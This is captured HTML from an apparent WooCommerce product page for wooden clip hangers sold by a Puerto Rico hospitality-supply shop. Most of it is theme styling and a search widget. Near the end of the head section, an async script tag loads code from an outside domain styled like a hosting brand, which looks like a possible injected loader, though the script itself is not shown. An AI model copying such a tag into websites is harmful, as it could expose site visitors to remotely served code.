

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/
body_size: 25909
content:
<!doctype html><html
lang="en-US"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="https://gmpg.org/xfn/11"><title>Hanger with Clips, Natural Flat Wooden, 100/Case &#8211; Lucerna Hospitality</title><meta
name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Feed" href="https://lucernahospitality.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Comments Feed" href="https://lucernahospitality.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Hanger with Clips, Natural Flat Wooden, 100/Case Comments Feed" href="https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/feed/" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-073e2604.min.css' media='all' /><link
rel='stylesheet' id='wpo_min-header-1-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-2f22120a.min.css' media='only screen and (max-width: 768px)' /><link
rel='stylesheet' id='wpo_min-header-2-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-e04d0dfd.min.css' media='all' /> <script type="text/javascript">window._nslDOMReady=(function(){const executedCallbacks=new Set();return function(callback){if(executedCallbacks.has(callback))return;const wrappedCallback=function(){if(executedCallbacks.has(callback))return;executedCallbacks.add(callback);callback()};if(document.readyState==="complete"||document.readyState==="interactive"){wrappedCallback()}else{document.addEventListener("DOMContentLoaded",wrappedCallback)}}})()</script><script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-7ba40e52.min.js" id="wpo_min-header-0-js"></script> <script id="wpo_min-header-1-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lucernahospitality.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-4fb359a9.min.js" id="wpo_min-header-1-js" defer data-wp-strategy="defer"></script> <link
rel="https://api.w.org/" href="https://lucernahospitality.com/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://lucernahospitality.com/wp-json/wp/v2/product/1074" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lucernahospitality.com/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 10.4.3" /><link
rel="canonical" href="https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/" /><link
rel='shortlink' href='https://lucernahospitality.com/?p=1074' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lucernahospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucernahospitality.com%2Fproduct%2Fnatural-flat-wooden-hanger-w-clips-chrome-hook-100-case%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lucernahospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucernahospitality.com%2Fproduct%2Fnatural-flat-wooden-hanger-w-clips-chrome-hook-100-case%2F&#038;format=xml" /><meta
name="description" content="✅ Hanger with Clips.✅ Chrome Hook.✅ Natural Wooden Color.✅ Made of High Quality Natural Wood.">
<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta
name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><meta
name="theme-color" content="#FAFAFA"><link
rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-100x100.png" sizes="32x32" /><link
rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" /><meta
name="msapplication-TileImage" content="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" /> <script async src="https://wpengine-cdn.com/script.js"></script></head><body
class="wp-singular product-template-default single single-product postid-1074 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-619691 elementor-page-619918"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
data-elementor-type="header" data-elementor-id="619699" class="elementor elementor-619699 elementor-location-header" data-elementor-post-type="elementor_library"><div
class="elementor-element elementor-element-6fc30db elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6fc30db" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-ddd7d99 e-con-full e-flex e-con e-child" data-id="ddd7d99" data-element_type="container"><div
class="elementor-element elementor-element-670a6dc e-con-full e-flex e-con e-child" data-id="670a6dc" data-element_type="container"><div
class="elementor-element elementor-element-2b70a72 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b70a72" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items elementor-inline-items"><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="tel:+17879146704"><span
class="elementor-icon-list-text">Call Us | +1-787-914-6704</span>
</a></li></ul></div></div><div
class="elementor-element elementor-element-8a542fb e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="8a542fb" data-element_type="container"><div
class="elementor-element elementor-element-3bb65ad elementor-widget elementor-widget-heading" data-id="3bb65ad" data-element_type="widget" id="promo-heading" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2></div></div><div
class="elementor-element elementor-element-f8515f8 e-con-full e-flex e-con e-child" data-id="f8515f8" data-element_type="container"><div
class="elementor-element elementor-element-467eaae elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="467eaae" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default"><div
class="elementor-widget-container"><link
id='font-awesome-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' ><link
id='font-awesome-4-shim-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' ><style>#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper{position:relative;display:flex;width:100%}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__title{display:block}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title b.uc-capitalized,#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title:not(b.uc-capitalized)::first-letter{text-transform:none}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-wrapper-inside{width:100%}#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper input{width:100%}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper-inner{position:relative;flex-grow:1}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{position:absolute;left:0;width:100%;z-index:999999;overflow:hidden}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link{display:flex;align-items:center;gap:10px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title{display:block}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{display:none}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-image{display:block;flex-grow:0;flex-shrink:0}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper{position:relative;display:flex;align-items:center;justify-content:center}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{width:100%;overflow:hidden;transition:width .5s}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{text-align:center;flex-direction:column;gap:10px;display:flex}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card-img img{margin:0 auto}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{display:flex}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item{transition:background-color .3s}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item.uc-selected{background-color:#ccc}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list{display:flex;flex-wrap:nowrap;width:100%;transition:transform .3s}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner{flex:0 0 100%;max-width:100%}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{display:flex;justify-content:space-between;align-items:center;direction:ltr}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-pages{display:flex;gap:5px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-navigation-panel{display:flex;gap:15px;justify-content:space-between}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows{display:flex;justify-content:space-between;gap:10px;cursor:pointer}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows .uc-inactive{opacity:.5}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left{position:relative}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left::before{font-family:"Font Awesome 5 Free";content:"\f104";font-weight:900;line-height:1em;display:inline-flex}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-right::before{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900;line-height:1em;display:inline-flex}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn{display:flex;align-items:center;justify-content:center;flex-grow:0;flex-shrink:0}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn.uc-inactive{cursor:default;opacity:.7;pointer-events:none}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn_icon{line-height:1em}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn svg{height:1em;width:1em}#uc_woocommerce_ajax_search_elementor_467eaae.uc-loading .uc-ajax-search__spinner__loader-wrapper{display:flex!important}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__error{color:red;padding-top:15px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner__loader-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:15px;height:100%;align-items:center;justify-content:center}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner{animation:ajaxsearchrotate 2s linear infinite;z-index:2;width:25px;height:25px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner-path{stroke-linecap:round;animation:ajaxsearchdash 1.5s ease-in-out infinite}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner{display:grid}#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-input-placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_467eaae :-ms-input-placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_467eaae ::placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input.uc-active{caret-color:unset}#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input{caret-color:#fff0}#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-outer-spin-button,#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons__number{-moz-appearance:textfield}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons{display:flex;justify-content:center}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons button{display:flex;justify-content:center;align-items:center}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons input{max-width:100px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart,#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{text-align:center;text-decoration:none;text-transform:none;transition:all 0.25s ease-in-out}#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart{display:block}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{display:inline-block}#uc_woocommerce_ajax_search_elementor_467eaae .ue-inner-btn-wrapper{display:flex;align-items:center;justify-content:center;position:relative}#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart.added{display:none}#uc_woocommerce_ajax_search_elementor_467eaae span.add-to-cart__loader{position:absolute;right:0;top:50%;transform:translate(0,-50%);line-height:1em}#uc_woocommerce_ajax_search_elementor_467eaae .add_to_cart_button.loading span.add-to-cart__loader{display:inline-block!important}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item-wrapper{width:100%;display:flex;text-align:left;justify-content:space-between;gap:8px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item__link-price{display:flex;gap:8px}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item__link-price>div{display:flex}@keyframes ajaxsearchrotate{100%{transform:rotate(360deg)}}@keyframes ajaxsearchdash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@media (max-width:767px){#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{display:none}#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{width:100%!important}#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item:first-child .uc-search-item__link{border-top:none}}</style><div
class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_467eaae"><div
class="uc-ajax-search-wrapper-inside"><div
class="uc-ajax-search__input-wrapper"><div
class="uc-ajax-search__input-wrapper-inner">
<input
type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self"><div
class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
<svg
class="uc-ajax-search__spinner" viewBox="0 0 50 50">
<circle
class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
</svg></div></div><div
class="uc-ajax-search__error" style="display:none"></div><div
class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="true"></div></div></div></div></div></div></div></div></div></div><div
